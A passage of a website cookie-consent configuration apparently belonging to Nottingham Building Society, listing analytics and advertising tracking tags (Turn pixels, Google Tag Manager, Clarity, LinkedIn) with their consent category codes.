n%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://static.hsappstatic.net/foundations-theming-base/static-1.2054/stylesheets/hubspot-theme.stable.css","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fforms-and-documents%2F,120735596\x3d,120735595\x3dSavings%20forms%20and%20documents%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Destate-agency,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D8,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D14,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Fclare-brooks%2F,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20a%20Corporate%20Fundraiser%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Fpost-retirement%2F,120735596\x3d,120735595\x3dPost-retirement%20financial%20planning%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnot-found%2F,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F4-home-improvements-for-500-or-less%2F,120735596\x3d,120735595\x3dFour%20home%20updates%20to%20do%20with%20%C2%A3500%20or%20less%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D16,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.googletagmanager.com/gtag/js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Funderstanding-your-mortgage-statement%2F,120735596\x3d,120735595\x3dAnnual%20statement%20guide%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://static.hsappstatic.net/foundations-theming-base/static-1.2054/bundles/hubspot-theme.stable.js","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcaring-about-the-vulnerable-in-our-communities-this-christmas%2F,120735596\x3d,120735595\x3dCaring%20about%20the%20vulnerable%20in%20our%20communities%20this%20Christmas%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthe-current-state-of-savings-in-the-uk%2F,120735596\x3d,120735595\x3dThe%20current%20state%20of%20savings%20in%20the%20UK%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Destate-planning,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fstonebridge-city-farm-samuel-fox-foundation-donation%2F,120735596\x3d,120735595\x3dFirst%20donation%20from%20Samuel%20Fox%20Foundation%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fagm%2F,120735596\x3d,120735595\x3dAnnual%20General%20Meeting%202023%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhat-is-stamp-duty%2F,120735596\x3d,120735595\x3dWhat%20is%20stamp%20duty%20%E2%80%93%20and%20do%20I%20have%20to%20pay%20it%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Fmoving-home%2F,120735596\x3d,120735595\x3dMoving%20home%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-home-updates-you-can-do-for-100-or-less%2F,120735596\x3d,120735595\x3dFive%20home%20updates%20you%20can%20do%20for%20%C2%A3100%20or%20less%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-09-april%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%209%20April%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2F,120735596\x3d,120735595\x3dExpert%20mortgage%20advice","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D8,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Froof-guttering-cleaning-tips%2F,120735596\x3d,120735595\x3dFour%20tips%20to%20spring%20clean%20your%20gutters%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fellie%2F,120735596\x3d,120735595\x3dEllie%20Jackson%20%E2%80%93%20Customer%20services%20assistant%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Flovemylisa---jordan-and-emma%2F,120735596\x3d,120735595\x3d%23LoveMyLISA%20Jordan%20and%20Emma%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dwill-writing,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fforever-homes-jade-lisa%2F,120735596\x3d,120735595\x3dHow%20we%20found%20our%20Forever%20Home%20-%20Jade%20Lisa%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/t4K4E4IDcFA","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fyoung-project%2F,120735596\x3d,120735595\x3dTrent%20Bridge%20Community%20Trust%E2%80%99s%20YOUNG%20Project%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcolour-in-sammy-the-fox%2F,120735596\x3d,120735595\x3dColour%20in%20Sammy%20Fox%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fhow-to-get-a-mortgage-over-50%2F,120735596\x3d,120735595\x3dHow%20to%20get%20a%20mortgage%20over%2050%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcoronavirus-support%2Fceo-message-19-march%2F,120735596\x3d,120735595\x3dAn%20important%20message%20from%20our%20CEO%2019%20March%202020%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fwomen-in-finance-charter%2F,120735596\x3d,120735595\x3dWomen%20in%20Finance%20Charter%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fpodcast%2Fthe-wolfpack-project%2F,120735596\x3d,120735595\x3dThe%20Wolfpack%20Project%20podcast%20transcript%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-135%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20139%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Finstant-access%2F,120735596\x3d,120735595\x3dBest%20Instant%20Access%20Savings%20Accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b9F8521D3-EF48-4075-9A62-542C87E19E1C%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dmy-no-spend-week,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fbuxton%2F,120735596\x3d,120735595\x3dBuxton%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Buxton","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-299%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20299%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffifteen-inspirational-podcasts-to-listen-to-today%2F,120735596\x3d,120735595\x3dFifteen%20inspirational%20podcasts%20to%20listen%20to%20today%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcould-mortgage-overpayment-be-an-option%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dml,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dlovemylisa,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Ffirst-time-buyers-club%2F,120735596\x3d,120735595\x3dFirst%20time%20buyers\'%20club%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Fstarting-out%2F,120735596\x3d,120735595\x3dFinancial%20planning%20advice%20for%20under%2030s%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/tag/ccnsibixm3","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Frepayments-on-a-30000-mortgage%2F,120735596\x3d,120735595\x3dRepayments%20on%20a%20%C2%A330%2C000%20mortgage%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dmy-no-spend-week,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D14,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fmichael%2F,120735596\x3d,120735595\x3dMichael%20Baxter%20-%20Business%20partner%3A%20cost%20and%20investment%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranches%2F%23alpha,120735596\x3d,120735595\x3dFind%20a%20Nottingham%20Building%20Society%20branch%20near%20you%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fbudget-2020%2F,120735596\x3d,120735595\x3dWhat%20does%20the%20March%202020%20Budget%20mean%20for%20me%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fbeeston%2F,120735596\x3d,120735595\x3dBeeston%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Beeston","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D5,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ften-tips-for-financially-aware-teenagers%2F,120735596\x3d,120735595\x3dTen%20tips%20for%20financially%20independent%20teenagers%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-280%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20280%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/s/0.7.43/clarity.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fstarter-isa-issue-11%2F,120735596\x3d,120735595\x3dStarter%20ISA%20Issue%2011%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfamily-zone%26page%3D4,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/sdIFU56xiNE","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ftop-tips-for-deep-cleaning-your-house%2F,120735596\x3d,120735595\x3dHow%20to%20deep%20clean%20your%20house%20in%20ten%20steps%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfamily-zone,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fspring-statement-2023%2F,120735596\x3d,120735595\x3dWhat%20happened%20in%20the%20spring%20statement%202023%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dindustry,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fquiz%2F,120735596\x3d,120735595\x3dCareer%20Academy%20Quiz%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fhelp%2F,120735596\x3d,120735595\x3dSupporting%20our%20members%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2Four-culture%2F,120735596\x3d,120735595\x3dOur%20culture%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D4,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D16,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fmortgage-application%2F,120735596\x3d,120735595\x3dMortgage%20application%20process%20explained%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsign-up-newsletter%2F,120735596\x3d,120735595\x3dSign%20up%20to%20our%20newsletter%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ften-space-saving-holiday-packing-tips%2F,120735596\x3d,120735595\x3dTen%20space-saving%20holiday%20packing%20tips%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flifetime-isa%2F,120735596\x3d,120735595\x3dLifetime%20ISAs%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fallie%2F,120735596\x3d,120735595\x3dAllie%20Redmond%20-%20My%20career%20-%20Social%20media%20and%20content%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2Fwill-writing-faqs%2F,120735596\x3d,120735595\x3dWill%20Writing%20FAQs%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://px.ads.linkedin.com/collect","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcould-mortgage-overpayment-be-an-option%2F,120735596\x3d,120735595\x3dMortgage%20overpayments%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dinsurance,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMT